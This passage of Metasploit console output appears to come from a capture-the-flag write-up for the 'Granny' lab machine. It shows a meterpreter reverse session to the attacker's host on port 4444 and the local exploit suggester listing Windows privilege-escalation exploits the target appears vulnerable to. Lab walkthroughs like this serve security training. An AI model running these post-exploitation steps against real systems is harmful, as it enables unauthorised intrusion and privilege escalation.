 -- ---- ---- ----------- ----------
1 meterpreter x86/windows NT AUTHORITY\NETWORK SERVICE @ GRANNY 10.10.14.15:4444 -> 10.10.10.15:1030 (10.10.10.15)
msf6 post(multi/recon/local_exploit_suggester) > set SESSION 1
SESSION => 1
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.15 - Collecting local exploits for x86/windows...
[*] 10.10.10.15 - 196 exploit checks are being tried...
[+] 10.10.10.15 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.10.10.15 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.10.10.15 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Running check method for exploit 41 / 41
[*] 10.10.10.15 - Valid modules for session 1:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/windows/local/ms10_015_kitrap0d Yes The service is running, but could not be v
alidated.
2 exploit/windows/local/ms14_058_track_popup_menu Yes The target appears to be vulnerable.
3 exploit/windows/local/ms14_070_tcpip_ioctl Yes The target appears to be vulnerable.
4 exploit/windows/local/ms15_051_client_copy_image Yes The target appears to be vulnerable.
5 exploit/windows/local/ms16_016_webdav Yes The service is running, but could not be v
alidated.